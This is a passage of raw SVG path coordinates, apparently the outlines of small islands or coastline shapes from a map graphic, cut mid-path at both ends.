			l0.443,0.242l0.294,0.138l0.308,0.12l0.12-0.023l0.12-0.054l0.163-0.012l0.16-0.049l0.323-0.214l0.148-0.052l0.163-0.031
			l0.037-0.371l-0.037-0.186L234.822,189.864z M233.854,199.758l-0.249-0.206l-0.328,0.074l-0.226,0.163l-0.326,0.071l-0.286-0.023
			l-0.243-0.079l-0.291,0.354l-0.071,0.146l-0.02,0.237l0.057-0.012l0.28-0.154l0.194-0.06l0.154-0.006l0.131,0.065l0.317,0.018
			l0.349,0.071l0.097-0.186l0.134-0.146l0.254-0.12l0.266-0.037l0.002-0.052l-0.028-0.114L233.854,199.758z M234.922,183.657
			l-0.108,0.322l0.057,0.032l0.234,0.062l0.02-0.049v-0.054l-0.094-0.306L234.922,183.657z M230.623,186.287l-0.134,0.014
			l-0.026-0.151l-0.091-0.048l-0.045,0.014l-0.057,0.098h-0.077l-0.206-0.08l-0.674-0.154l-0.403,0.018l-0.148,0.031l-0.074,0.065
			l-0.117,0.386l0.191,0.34h0.234l0.26-0.066l0.428-0.188l0.388,0.114l0.28-0.122l0.391-0.029l0.017-0.151l-0.031-0.04
			L230.623,186.287z M251.477,195.832l0.088-0.154l-0.032-0.154v-0.16l0.029-0.089l-0.114-0.233l-0.12-0.052l0.028-0.097
			l-0.028-0.105l-0.066-0.126l-0.1-0.028l-0.14,0.028l-0.037,0.197l-0.068,0.077l-0.254,0.354l-0.214-0.071l-0.091,0.057
			l0.049,0.083l0.257,0.206l-0.097,0.316l0.006,0.089H250.4l-0.151,0.022v0.098l0.043,0.065l0.197,0.183l0.04,0.065l0.16,0.163
			l0.191,0.151l0.437,0.065l0.049-0.065l0.048-0.021l0.071-0.077l0.06-0.208l0.028-0.074l0.003-0.16l-0.011-0.117L251.477,195.832z
			 M250.605,196.668l-0.188-0.199l-0.14-0.123l-0.117,0.04l-0.006,0.146l0.02,0.391l0.163,0.077l-0.025,0.043l-0.063,0.006
			l-0.105-0.025l-0.114,0.685l0.077,0.146l0.243,0.177l0.271-0.14l0.069-0.077l0.128-0.312l0.2-0.2l0.037-0.183l0.031-0.16
			l-0.268-0.125L250.605,196.668z M251.722,196.748l-0.06,0.097v0.114l0.048-0.017l0.148-0.257l-0.071,0.003L251.722,196.748z
			 M251.368,197.45l-0.077,0.129l0.005,0.046l0.06,0.077l0.04-0.043l0.108-0.183l0.028-0.098h-0.085L251.368,197.45z
			 M251.514,197.107l-0.114-0.116l-0.097,0.048l0.063,0.186l0.12-0.02L251.514,197.107z M260.47,200.668l0.229-0.408l0.217-0.423
			l-0.063-0.251l-0.143-0.177l-0.217-0.22l-0.062-0.055l-0.5-0.028l-0.554,0.143l-0.243,0.123l-0.226,0.165l-0.16,0.172
			l-0.388,0.668l-0.325,0.757l-0.08,0.282l0.08,0.058l0.411-0.071l0.243,0.005l0.699,0.058l0.522-0.306l0.171-0.177L260.47,200.668z
			 M265.29,203.069v-0.463v-0.474v-0.463v-0.471v-0.463v-0.468V199.8v-0.462v-0.469v-0.468v-0.383l-0.12-0.148l-0.123-0.226
			l0.028-0.3l0.146-0.362l0.069-0.246v-0.196v-0.469v-0.462v-0.469v-0.463v-0.468v-0.46v-0.468v-0.466v-0.46v-0.468v-0.463v-0.465
			v-0.463v-0.468v-0.463v-0.465v-0.463v-0.442l-0.502-0.006l-0.055-0.226l-0.103-0.083l-0.114-0.057l-0.725-0.066l-0.097-0.014
			l-0.105-0.086l-0.103-0.057l-0.637,0.02l-0.166-0.022L262,187.289l-0.511-0.257l-0.223-0.143l-0.24-0.104l-0.271-0.048
			l-0.234-0.123l-0.168-0.16l-0.191-0.128l-1.19-0.397l-0.223-0.137l-0.217-0.16l-0.231-0.009l-0.414,0.188l-0.52,0.28l-0.451,0.263
			l-0.123,0.089l0.011,0.091l0.111,0.211l-0.017,0.12l-0.214,0.178l-0.508,0.208l-0.511,0.065l-0.483,0.114l-0.085,0.117
			l-0.114,0.229l-0.071,0.242l-0.052,0.117l-0.514,0.343l-0.043,0.071l-0.146,0.32l-0.148,0.205l-0.514,0.438l-0.148,0.19
			l-0.157,0.178l-0.257,0.062l-0.266-0.015l-0.357-0.048l-0.111-0.031l-0.266-0.191l-0.074-0.092l-0.071-0.231v-0.297l-0.017-0.157
			l-0.166,0.08l-0.148-0.022l-0.117-0.525l-0.011-0.266l-0.037-0.123l-0.132-0.054l-0.108,0.054l-0.083,0.111l0.017,0.3
			l-0.066,0.271l-0.22-0.482l-0.363-0.714l-0.088-0.26l-0.026-0.257l0.006-0.257l-0.034-0.286l-0.051-0.282l0.085-0.231l0.157-0.208
			l0.048-0.126l0.043-0.245l-0.029-0.12l-0.125-0.249l-0.16-0.228l-0.1-0.234l0.029-0.237l0.062-0.117L249.958,184l-0.109-0.06
			l-0.271-0.029l-0.283,0.021l-0.554-0.031l-0.448-0.206l-0.428-0.282l-0.48-0.218l-0.514-0.134l-0.263-0.022l-0.251,0.014
			l-0.58,0.226l-0.097,0.083l-0.08,0.111l-0.186,0.097l-0.157,0.178l-0.194,0.105l-0.762,0.177l-0.363,0.117l-0.08,0.049
			l-0.017,0.097l0.017,0.126l-0.011,0.128l-0.137,0.354l-0.085,0.12l-0.132,0.065l-0.103,0.086l-0.1,0.229l-0.017,0.094l0.137,0.052
			l0.134,0.017l0.14-0.017l0.134-0.04l0.12-0.08l0.959,0.337l0.223,0.031l0.223,0.006l0.005,0.356l0.137,0.494l0.057,0.137
			l0.123,0.092l0.1,0.134l0.186,0.194l0.226,0.151h0.206l0.217-0.057l0.286,0.065l0.508,0.057l0.217,0.009l0.585-0.137l0.291,0.006
			l0.289,0.025l0.488-0.089l0.465-0.196v0.1l-0.034,0.089l-0.117,0.079l-0.137,0.166l0.243,0.028l0.011,0.194l-0.06,0.055
			l-0.097,0.014l-0.177,0.068l-0.091,0.215l-0.026,0.18l-0.106-0.052l-0.1-0.122l-0.177-0.012l-0.254-0.062l-0.323-0.138
			l-0.16-0.043l-0.157,0.034l-0.194,0.083l-0.303,0.392l-0.38,0.3l-0.151-0.055l-0.18-0.091l-0.551-0.098l-0.206-0.009l-0.359,0.186
			l-0.22,0.066l0.083,0.151l0.105,0.131l0.108,0.04l0.332,0.031l0.208,0.071l0.454,0.357l0.437,0.371l0.174,0.269l0.08,0.313
			l-0.249,0.352l0.083,0.285l0.094,0.28l0.071,0.128l0.106,0.111l0.117,0.089l0.257-0.06l0.251,0.005l0.117-0.02l0.331-0.368
			l0.043-0.137l-0.037-0.129l0.025-0.12l0.206-0.269l0.077-0.226l-0.057-0.236l0.177,0.006l0.12-0.114l0.018-0.411l0.031-0.12
			l0.057-0.098l0.146-0.105l0.174,0.026l-0.143,0.217l-0.186,0.226l-0.023,0.137l-0.017,0.394l0.1,0.224l0.183,0.165l0.117,0.062
			l0.1,0.095l0.06,0.126l0.094,0.094l0.137,0.015l0.146-0.055l0.097-0.009l0.068,0.074l0.06,0.132l0.131,0.143l0.283-0.086
			l0.166,0.095l0.177,0.062l0.125-0.009l0.223-0.103l0.114-0.017l0.283,0.039l-0.403,0.037l-0.031,0.126l-0.02,0.157l0.16,0.263
			l0.985,0.588h0.166l0.171-0.025l0.22,0.006l0.583,0.08l0.588,0.119l0.254,0.117l0.251,0.154l0.402,0.12l0.491,0.266l0.534,0.177
			h0.137l0.12,0.028l0.12,0.046l0.134-0.009l0.12,0.058l0.117,0.097l0.089-0.034l0.094-0.071l0.06,0.157l0.997,0.551l0.083,0.132
			l0.097,0.088l0.106-0.009l0.071,0.058l0.146,0.128l0.166,0.083l0.029,0.191l-0.026,0.186v0.108l0.054,0.077l0.088,0.015
			l0.092-0.009l0.177-0.054l0.197-0.029l-0.206,0.108l-0.1,0.194l0.186,0.071l0.206,0.009l-0.146,0.1l-0.029,0.144l0.151,0.385
			l0.157,0.512l0.186,0.26l0.266,0.239l0.125,0.151l0.063,0.24l0.177,0.137l0.123,0.157l-0.397,0.062l-0.186,0.055v0.065
			l0.271,0.303l0.269,0.148l0.448,0.146l0.137,0.009l0.146-0.028l-0.254,0.082h-0.091l-0.223-0.045l-0.12-0.009l-0.146,0.031
			l-0.109,0.08l0.1,0.114l0.128,0.088l0.077,0.08l0.111,0.226l0.105,0.08l0.137,0.046l0.094,0.137l-0.037,0.117l-0.06,0.12
			l-0.103,0.334l-0.143,0.177l-0.065,0.297l-0.04,0.12l-0.069,0.111l0.018,0.114l0.062,0.105l0.094,0.055l0.326-0.277l0.246-0.125
			l0.117-0.24l0.026,0.143l0.046,0.143l0.085,0.138l0.148,0.051l0.294-0.04l0.289-0.105l0.314-0.043L263,200.76l0.22-0.18
			l0.177-0.223l-0.174,0.365l-0.094,0.131l-0.025,0.061l0.048,0.062l0.217,0.245l0.854,0.734l0.203,0.245l0.177,0.271l0.282,0.3
			l0.297,0.251l0.109,0.077V203.069z M260.413,200.925l-0.188,0.066l-0.126,0.156l-0.128,0.092l0.012,0.049l0.062,0.097l0.548,0.068
			l0.111-0.028l0.006-0.12l-0.22-0.38H260.413z M247.953,194.367l-0.234,0.714l-0.151,0.137l-0.04,0.237l-0.166,0.465l0.174-0.194
			l0.103-0.382l0.328-0.369l0.111-0.522l-0.077-0.068L247.953,194.367z M243.336,200.739l-0.42,0.414l-0.128,0.183l0.191-0.071
			l0.097-0.171l0.305-0.071l0.292-0.194l-0.194-0.018L243.336,200.739z M242.977,190.39l-0.028-0.08l-0.16-0.269l-0.123-0.014
			l-0.106-0.04l-0.06-0.186l-0.034-0.191l-0.132-0.22l-0.414-0.328l-0.165-0.023l-0.443,0.037l-0.263-0.043l-0.502-0.248
			l-0.34-0.137l-0.137-0.037l-0.128-0.012l-0.125,0.012l-0.12,0.068l-0.206,0.154l-0.231,0.105l-0.131,0.006l-0.086-0.098
			l-0.037-0.128l-0.151-0.023l-0.174,0.043l-0.266,0.021l-0.488-0.031l-0.819,0.057l-0.183,0.154l-0.522,0.659l0.045,0.129
			l0.06,0.137v0.129l-0.051,0.231l0.034,0.02l0.111-0.137l0.131-0.243l0.037-0.08l0.028-0.148l0.057-0.125l0.109-0.066l0.108,0.034
			l0.108,0.072l0.108,0.088l0.303,0.397l0.108,0.054l0.106,0.025l0.268-0.037l0.086-0.085l0.168-0.218l0.108-0.079l0.128-0.071
			l0.146-0.015l0.069,0.028l0.02,0.068l-0.028,0.077l0.028,0.049l0.314,0.057l0.228,0.098l0.269,0.034l0.294,0.097l0.123-0.04
			l-0.006-0.156l-0.023-0.08l0.074-0.026l0.183-0.003l0.482,0.029l0.243,0.146l0.057,0.103l0.085,0.083l0.554,0.239l0.205,0.104
			l0.48,0.285l0.497,0.248L242.977,190.39z M248.727,191.832l-0.322-0.206l0.034,0.134l0.371,0.2l0.26,0.097l-0.117-0.119
			L248.727,191.832z M244.838,198.556l-0.128-0.066l-0.186,0.058l-0.068,0.065l0.017,0.129l-0.123,0.071l-0.077,0.146l-0.08,0.057
			l-0.128,0.197l-0.126,0.037l-0.08,0.063l-0.137,0.339l-0.011,0.126l-0.123,0.031v0.223l-0.109,0.191l0.077,0.132l-0.014,0.177
			h0.157l0.268,0.022l0.037-0.022l0.043-0.04l0.005-0.083l0.069-0.177l0.208-0.214l0.057-0.108l0.183-0.109l0.094-0.125l0.146-0.426
			l-0.1-0.396l0.206-0.166L244.838,198.556z M240.321,200.062l-0.105,0.021l-0.02,0.06l-0.017,0.203l0.271,0.276l0.146,0.012
			l0.129-0.208l0.014-0.148l-0.071-0.157L240.321,200.062z M247.119,195.172l-0.048-0.034l-0.037-0.086l-0.151-0.008l0.117,0.303
			l-0.04,0.273l0.04,0.126h0.042l0.106,0.08l0.125-0.22l-0.006-0.146L247.119,195.172z M244.944,198.504l0.06,0.062l0.091,0.037
			l0.146,0.015l0.088,0.132l0.094,0.062l0.029-0.111l-0.129-0.223L244.944,198.504z M232.179,186.752l-0.089-0.003l-0.108,0.138
			l-0.026,0.091l0.086,0.337l0.077,0.092l0.083,0.346l0.146,0.122l0.037-0.04l0.02-0.193l-0.203-0.451l0.043-0.354L232.179,186.752z
			 M196.318,184.939l0.097-0.08l0.02-0.097l-0.046-0.148l-0.091-0.069l-0.188-0.068l-0.3,0.015l-0.065,0.134l-0.043,0.451
			l0.077,0.08l0.103,0.015L196.318,184.939z M206.845,201.916l-0.071-0.1l-0.134-0.352l-0.011-0.166l0.003-0.165l0.131-0.597v-0.246
			l-0.074-0.236l-0.06-0.049l-0.685-0.317l-0.077-0.005l-0.354,0.105l-0.286,0.06l-0.554,0.049l-0.548-0.012l-0.52-0.137
			l-0.483-0.246l-0.025-0.279l0.025-0.288l-0.088-0.089l-0.223-0.105l-0.057-0.098l-0.088-0.291l-0.103-0.285l-0.231-0.052
			l-0.266-0.02l-0.4,0.022l-0.103-0.028l-0.211-0.197l-0.557-0.077l-0.111-0.071l-0.106-0.097l-0.223-0.117l-0.123,0.003
			l-0.211,0.097l-0.103,0.018l-0.357-0.029l-0.054-0.039l-0.34-0.472l-0.06-0.065l-0.303-0.023l-0.117,0.04l-0.1,0.069l-0.083,0.105
			l-0.054,0.114l-0.094,0.279l-0.108,0.266l-0.137,0.206l-0.214,0.116h-0.108l-0.117-0.02l-0.131-0.057l-0.137-0.043l-0.288,0.006
			l-0.294,0.045l-0.248-0.031l-0.525-0.137l-0.191-0.077l-0.211,0.117l-0.243,0.014l-0.608-0.111l-0.254-0.025h-0.268l-0.231-0.04
			l-0.16-0.14l-0.143-0.488l-0.042-0.105l-0.223-0.2l-0.197-0.217l-0.08-0.049h-0.085l-0.125,0.055l-0.128,0.014l-0.286-0.045
			l-0.277-0.106l-0.226-0.022l-0.251-0.012l-0.226-0.077l-0.203-0.137l-0.226-0.263l-0.088-0.068l-0.374-0.049l-0.254-0.12
			l-0.077,0.243l-0.177,0.148l-0.117,0.037l-0.117,0.015l-0.325-0.138L189.389,196l-0.243-0.017l-0.237-0.072l-0.403-0.048
			l-0.206-0.114l-0.097,0.046l-0.208,0.188l-0.146,0.23l-0.183,0.777l-0.071,0.057l-0.106,0.04l-0.108-0.065l-0.111,0.331
			l-0.057,0.128l-0.211,0.252l-0.06,0.017l-0.12-0.043l-0.037-0.04l-0.031-0.199l-0.08,0.022l-0.137,0.126l-0.074,0.108l0.035,0.137
			l0.103,0.009l0.128-0.031l0.134,0.015l0.125,0.045l0.269,0.021l0.28-0.037h0.237l0.243,0.031l0.562,0.157l0.706,0.291
			l-0.069,0.137l-0.088,0.146l-0.071,0.146l-0.012,0.16l0.097,0.129l0.171,0.065l0.223,0.049l0.968,0.068l0.468,0.06l0.58,0.163
			l0.111,0.054l0.214,0.157l0.246,0.117l0.246,0.086l0.674,0.134l0.251,0.031l0.254,0.003l0.148-0.14l0.12-0.065l0.369-0.098h0.254
			l0.286,0.089l0.454-0.022l0.2,0.022l1.259,0.291l0.409,0.138l1.253,0.594l0.491,0.12l0.505,0.085l0.625,0.055l0.374,0.097
			l1.331,0.046l0.522,0.068l0.517,0.103l0.206,0.023l0.206-0.028l0.277-0.083l0.269-0.111l0.251-0.058h0.269l0.965,0.438
			l0.554,0.208l0.482,0.134l0.26-0.025l0.131,0.068l0.097,0.138l0.168,0.085l0.28,0.063l0.028-0.098l-0.005-0.1L206.845,201.916z
			 M186.551,197.228l-0.049-0.083l-0.08,0.015l-0.069,0.034l-0.157,0.16l0.045,0.065l0.111,0.049l0.134-0.058L186.551,197.228z
			 M186.599,194.961l0.103-0.046l0.385,0.28l0.074,0.094l0.046,0.114l0.091,0.08l0.123,0.046h0.163l0.117-0.231l0.031-0.092
			l0.157-1.524l-0.02-0.497l0.023-0.305l-0.003-0.243l-0.117-0.894l0.012-0.098l0.191-0.542l0.012-0.108l-0.08-0.123l-0.097-0.111
			l-0.02-0.269l0.1-0.377l0.029-0.088l0.297-0.34l0.048-0.105v-0.129l-0.031-0.12l-0.323-0.499l-0.697-0.908l-0.188-0.137
			l-0.22-0.117l-0.249-0.052l-0.565,0.003l-0.12,0.028l-0.123,0.046l-0.083,0.062l-0.32,0.349l-0.08,0.06l-0.105-0.005l-0.04-0.12
			l0.031-0.254l0.046-0.106l0.266-0.228l0.088-0.111l0.04-0.146v-0.177l-0.123-0.123l-0.251-0.119l-0.234-0.148l-0.117-0.234v-0.28
			l-0.083-0.226l-0.077-0.539l-0.045-0.254l-0.097-0.4l-0.04-0.088l-0.226,0.034l-0.131,0.006l-0.308-0.074l-0.26-0.098
			l-0.486-0.205l-0.317-0.212l-0.097-0.097l-0.217-0.405l-0.008-0.101l0.168-0.153l-0.037-0.106l-0.197-0.128l0.088-0.209
			l-0.071-0.068l0.043-0.108l0.357-0.282l0.251-0.114l0.18-0.151l-0.097-0.288l-0.154-0.266l-0.206-0.221l-0.223-0.214l-0.148-0.06
			l-0.16-0.018l-0.134,0.049l-0.38,0.214l-0.226,0.157l-0.24,0.12l-0.251,0.077l-0.511,0.06l0.52-0.18l0.488-0.271l0.128-0.177
			l-0.071-0.197l-0.183-0.194l-0.223-0.119l-0.623-0.074l-0.211-0.071l-0.18-0.138l-0.34-0.343l-0.029-0.065l-0.051-0.276
			l-0.088-0.269l-0.137-0.226l-0.171-0.191l-0.52-0.408l-0.22-0.098l-0.243-0.014l-0.214-0.055l-0.16-0.148l-0.105-0.291
			l-0.126-0.288l-0.16-0.206l-0.4-0.354l-0.243-0.089l-0.128,0.028l-0.108,0.095l-0.023,0.108v0.123l0.131,0.202l0.026,0.237
			l-0.157-0.095l-0.288-0.297l-0.186-0.037l-0.171-0.12l-0.154-0.156l-0.12-0.172l-0.114-0.18l-0.091-0.123l-0.399-0.417
			l-0.237-0.334l-0.108-0.23l-0.137-0.212l-0.385-0.445l-0.471-0.294l-0.813-0.614l-0.62-0.297l-0.203-0.111l-0.16-0.174
			l-0.042-0.114l-0.063-0.097l-0.291-0.16l-0.483-0.217l-0.143-0.234l0.074-0.294l-0.065-0.209l-0.491-0.505l-0.057-0.06
			l-0.068-0.266l-0.137-0.231l-0.434-0.365l-0.263-0.3l-0.097-0.08l-0.1-0.055l-0.106-0.017l-0.577,0.068l-0.229-0.055l-0.265-0.088
			l-0.271-0.012l-0.508,0.123l-0.263-0.023l-0.54-0.083l-0.257-0.062l-0.234-0.134l-0.408-0.368l-0.231-0.146l-0.243-0.074
			l-0.237-0.034l-0.271-0.008l-0.257,0.079l-0.114,0.066l-0.017,0.108l0.054,0.123l0.008,0.122l-0.062,0.146l-0.04,0.144
			l0.391,0.705l0.114,0.254l0.14,0.234l0.186,0.23l0.902,0.908l0.534,0.437l0.177,0.197l0.297,0.386l0.177,0.117l0.605,0.137
			l0.203,0.123l0.177,0.177l0.482,0.683l0.125,0.199l0.14,0.258l0.174,0.23l0.439,0.295l0.06,0.14l0.054,0.248l0.043,0.42
			l0.088,0.309l0.206,0.168l0.274,0.043l0.194,0.06l0.18,0.101l1.054,0.665l0.063,0.089l0.24,0.371l0.206,0.471l0.314,1.057
			l0.266,0.791l0.12,0.517l0.106,0.245l0.168,0.194l0.22,0.132l0.568,0.245l0.166,0.126l0.117,0.183l0.3,0.637l0.163,0.197
			l0.188,0.171l0.157,0.18l0.44,0.562l0.045,0.058l0.191,0.628l0.203,0.451l0.814,1.453l-0.02,0.479l0.094,0.237l0.12,0.217
			l0.386,0.557l0.194,0.174l0.214,0.148l0.137,0.181l0.108,0.205l0.362,0.614l0.154,0.177l0.371,0.303l0.686,0.502l0.128,0.178
			l0.405,0.671l0.377,0.42l0.831,0.725l0.486,0.288l0.225,0.186l0.211,0.203l0.148,0.117l0.811,0.494l0.137,0.105l0.52,0.702
			l0.177,0.186l0.206,0.166l0.283,0.345l0.246,0.263l0.266,0.226l0.068,0.009l0.117-0.034l-0.02-0.177l-0.125-0.397l0.005-0.165
			l0.035-0.108l0.651,0.365l0.191,0.105l0.137,0.04l0.103-0.049L186.599,194.961z M182.722,182.764l-0.146,0.157l-0.034,0.137
			l0.317,0.061l0.286-0.08l0.057-0.074l-0.089-0.089l-0.243-0.103L182.722,182.764z M206.693,198.544l-0.065-0.123l-0.071-0.02
			l-0.063,0.017l-0.045,0.04l0.103,0.154l0.114,0.023L206.693,198.544z M202.799,195.332l-0.137,0.168l0.037,0.089l0.217,0.003
			l0.043-0.08l0.02-0.134l-0.091-0.055L202.799,195.332z M203.664,198.721l0.191,0.029l0.04-0.04h0.051l0.069,0.022h0.602
			l0.166-0.049l0.245-0.194l0.377,0.021l0.04-0.028l0.091-0.138l0.431-0.128l-0.02-0.071l-0.211-0.197l-2.01,0.015l-0.437,0.045
			l-0.217,0.234l-0.094,0.16l0.085,0.154L203.664,198.721z M209.18,202.079l-0.137,0.097l0.048,0.06l0.186,0.141l0.063-0.077
			l0.006-0.132l-0.117-0.097L209.18,202.079z M171.41,182.287l-0.097-0.063l-0.109,0.021l0.231,0.52l-0.043,0.186l-0.12,0.16
			l-0.034,0.202l-0.069,0.146l0.197,0.104l0.137-0.104l0.134-0.348l0.049-0.277l-0.129-0.205L171.41,182.287z M179.752,194.324
			l-0.103-0.015l-0.091,0.086l0.051,0.089l0.34,0.276l0.177-0.012l0.08-0.168l-0.077-0.08L179.752,194.324z M169.023,177.505
			l-0.011-0.166l-0.083-0.114l-0.091-0.04l-0.211-0.031l-0.108,0.031l0.26,0.135l0.226,0.239L169.023,177.505z M173.163,185.799
			l-0.183-0.263l0.02-0.058l-0.02-0.079l-0.062-0.098l-0.083-0.226l-0.246-0.428l-0.042-0.231l-0.137-0.086l-0.431,0.126
			l-0.157,0.52l0.052,0.14l0.419,0.637l0.029,0.163l0.1,0.12l0.434,0.279l0.2-0.018l0.24-0.085l-0.012-0.257L173.163,185.799z
			 M175.927,189.354l0.011-0.175l-0.031-0.088l-0.46-0.5l-0.108,0.009l-0.04,0.08l0.049,0.38l0.12,0.159l0.166,0.123l0.028,0.108
			v0.16l0.269,0.231l-0.091-0.334l0.02-0.098L175.927,189.354z M175.341,188.356l-0.414-0.385l-0.045,0.031l-0.046,0.16v0.034
			l0.054,0.088l-0.008,0.277l0.048,0.117l0.269,0.006l0.148-0.191L175.341,188.356z M174.493,187.455l-0.174-0.243l-0.108-0.26
			l-0.143-0.111l-0.108,0.025l-0.023,0.058l-0.014,0.148l-0.04,0.1l0.151,0.226l0.177,0.049l0.354,0.202l-0.012-0.06
			L174.493,187.455z M226.948,201.628l0.08-0.123h0.151l0.183-0.283l0.314-0.062l-0.06-0.08l-0.106-0.057l-0.157-0.058l-0.386,0.234
			h-0.062l-0.1-0.06l-0.12,0.003l-0.177,0.031v0.048l0.071,0.026l0.105,0.022l-0.045,0.074l-0.283,0.197l-0.217,0.205l0.06,0.021
			l0.174-0.003l0.168,0.111l0.054-0.022l0.123-0.104l0.134,0.083l0.06-0.049l0.026-0.048l-0.015-0.055L226.948,201.628z
			 M223.142,206.142l-0.154,0.157l-0.206,0.111l0.046,0.045l0.237,0.063l0.117-0.026l0.208-0.143l0.045-0.188l-0.114-0.028
			L223.142,206.142z M209.203,201.005l-0.22-0.117l-0.24-0.091l-0.331-0.108l-0.08-0.006l-0.346,0.251l-0.134,0.028l-0.234-0.008
			l-0.462-0.129l-0.257-0.028l-0.062,0.009l-0.014,0.108l0.022,0.108l0.049,0.111l0.154,0.194l0.089,0.074l0.266,0.034l0.243,0.077
			l0.243,0.156l0.228,0.178l0.109,0.125l0.077,0.157l-0.002,0.166l-0.106,0.14l0.117,0.046l0.108-0.028l0.06-0.037l0.037-0.055
			l0.023-0.092l0.103-0.217l0.089-0.103l0.5-0.24l0.217-0.148l0.1-0.097l-0.029-0.1L209.203,201.005z M220.567,204.908l-0.149-0.223
			l-0.18-0.206l-0.103-0.097l-0.137-0.071l-0.171,0.022l-0.163-0.014l-0.074-0.104l-0.023-0.14l-0.066-0.08l-0.354-0.202l-0.1-0.106
			l-0.089-0.119l-0.065-0.049l-0.197,0.137l-0.129,0.049l-0.391-0.068l-0.428,0.04l-0.274-0.003l-0.251,0.04l-0.337,0.125
			l-0.08,0.074l-0.083,0.106l0.043,0.125l0.068,0.111l0.071,0.111l0.091,0.089l0.623,0.143h0.111l0.123-0.022l0.282,0.028
			l0.474,0.334l0.251,0.114l0.16,0.168l0.114,0.194l0.206,0.178l0.24,0.097l0.312,0.049l0.091,0.071l0.28-0.138l0.168-0.017
			l0.128-0.052l0.24-0.226l0.06-0.165l-0.108-0.18L220.567,204.908z M226.479,206.438l-0.025-0.208l-0.02-0.018l-0.049,0.04
			l-0.16,0.074l-0.266,0.279l-0.177,0.132l-0.485,0.148l-0.063,0.111l0.023,0.205l0.065,0.026h0.206l0.123-0.08l0.457-0.163
			l0.217-0.248l0.237-0.105l-0.006-0.068L226.479,206.438z M216.835,202.256l0.151-0.049l0.06-0.049l0.054-0.088l-0.06-0.098
			l-0.085-0.065l-0.049-0.089l0.003-0.239l-0.12-0.274l-0.137-0.088l-0.186-0.009l-0.106,0.022l-0.097,0.058l-0.083,0.193
			l-0.048-0.045l-0.04-0.166l-0.128-0.097l-0.134-0.023l-0.14,0.003l-0.125,0.055l-0.206,0.137l-0.105,0.009l-0.106-0.095
			l-0.094-0.116l-0.111-0.266l-0.071-0.066l-0.434-0.074l-0.117,0.023l-0.251,0.114l-0.037,0.122l0.066,0.178l0.1,0.146l0.36,0.266
			l0.088,0.017h0.097l0.088,0.026l0.16,0.116l0.134,0.148l-0.057,0.138l-0.229-0.006l-0.294,0.177l-0.166-0.051l-0.194,0.011
			l-0.208-0.294l-0.088-0.04l-0.066-0.062l-0.048-0.18l-0.12-0.071l-0.291,0.017l-0.166-0.017l-0.303-0.12l-0.128-0.018
			l-0.226,0.175l-0.237,0.14l-0.148,0.009l-0.117,0.057l-0.074,0.148l-0.043,0.154l0.054,0.334l-0.071,0.194l-0.017,0.14
			l0.048,0.117l0.183,0.089l0.194,0.071l0.229,0.048l0.217-0.062l0.114-0.08l0.12-0.017l0.128,0.011l0.137-0.002l0.271-0.058
			l0.488-0.203h0.14l0.148,0.026l0.46-0.186l0.134,0.017l0.134-0.043l0.092-0.071l0.314-0.305l0.051,0.071v0.251l0.063,0.097h0.108
			l0.431-0.097l0.12-0.018l0.177,0.071l0.057-0.005l0.011-0.066l-0.048-0.04l-0.131-0.031l-0.026-0.094l0.171-0.052l0.18-0.02
			l0.08,0.02l0.066,0.068L216.835,202.256z M230.326,202.864l-0.046-0.023l-0.286,0.132l-0.077-0.023l-0.051-0.048l0.012-0.203
			l-0.074,0.057l-0.397,0.218l-0.134,0.128l-0.157,0.083l-0.291,0.083l-0.006,0.108l-0.062,0.177l-0.083,0.083l-0.125,0.143
			l-0.077,0.037l-0.326-0.037l-0.045,0.025l-0.052-0.017l-0.085-0.092l-0.034-0.08l-0.125,0.074l-0.226,0.187l-0.369,0.368
			l-0.097,0.205l-0.074,0.306l-0.097,0.3l0.028,0.111l0.249,0.146l-0.06,0.117l-0.088,0.092l-0.074,0.105l-0.02,0.128l0.085,0.098
			l0.231,0.08l0.246-0.009l0.24-0.111l0.457-0.257l0.334-0.034l0.223-0.043l0.18-0.148l0.211-0.212l0.226-0.186l0.297-0.354
			l0.263-0.217l0.08-0.234l0.157-0.12l-0.083-0.3l-0.074-0.129l-0.069-0.074l-0.011-0.088v-0.092l0.031-0.046l0.283-0.011l0.1-0.151
			v-0.191L230.326,202.864z M226.648,205.456l-0.137,0.068l-0.154,0.215v0.168l0.2-0.08l-0.028-0.171l0.206-0.08l-0.006-0.04
			L226.648,205.456z M225.303,201.824l-0.077-0.191l0.197-0.143l0.042-0.083l0.075-0.062l0.111-0.057l-0.063-0.411l-0.134-0.106
			l-0.157-0.028l-0.117,0.077l-0.071,0.138l0.354,0.082l-0.157,0.191l-0.214,0.114l-0.325,0.111l-0.105,0.065l-0.092,0.089
			l-0.074,0.1l-0.037,0.123l-0.068,0.074l-0.246,0.065l-0.128-0.008l-0.439-0.295l-0.097-0.057l-0.12-0.034l-0.117,0.054
			l-0.108,0.035l-0.257,0.028l-0.143-0.006l-0.157,0.049l-0.137,0.114l-0.111,0.02l-0.123-0.018l-0.157-0.06l-0.208-0.168
			l-0.351-0.123l-0.243-0.137l-0.266-0.089l-0.302-0.012l-0.089-0.028l-0.22-0.154l-0.137,0.043l-0.143,0.015l-0.137-0.04
			l-0.148,0.025l-0.274,0.071l-0.291,0.203l-0.297,0.128l-0.1,0.023l-0.103-0.063l-0.011,0.129l-0.043,0.111l-0.057,0.114
			l-0.028,0.111v0.177l0.071,0.154l0.085,0.097l0.066,0.114l0.226-0.105l0.24-0.077l0.439,0.101l0.508-0.043l0.508,0.108l0.442,0.18
			l0.123,0.02l0.103-0.022l0.117-0.049l0.123-0.02l0.297,0.046l0.194-0.234h0.186l0.186,0.015l0.083,0.074l0.065,0.103l0.194-0.063
			l0.22-0.017l0.562-0.274l0.206-0.031l0.294,0.022l0.217-0.011l0.117-0.021l0.186-0.105l0.191-0.08l0.317-0.077l0.074-0.034
			L225.303,201.824z M210.728,189.685l-0.271,0.18l-0.117,0.266l-0.091,0.356l-0.008,0.2l0.125,0.266l-0.037,0.437l0.071,0.106
			l0.465-0.426l-0.034-0.108l0.074-0.132l-0.031-0.103l-0.054-0.417l0.028-0.091l-0.02-0.104l-0.051-0.125l0.011-0.326
			L210.728,189.685z M211.719,201.23l-0.097-0.049l-0.54-0.186l-0.208,0.083l-0.191,0.129l-0.354,0.331l0.04,0.396l-0.003,0.303
			l-0.103,0.049l-0.251-0.018l-0.105-0.034l-0.026,0.104l0.04,0.085l0.331,0.114l0.477,0.089l0.103-0.018l0.194,0.058l0.459-0.101
			l-0.057-0.068l-0.091-0.082l0.271-0.475l0.208-0.52l-0.029-0.117L211.719,201.23z M208.92,198.104l0.274-0.006l-0.049-0.083
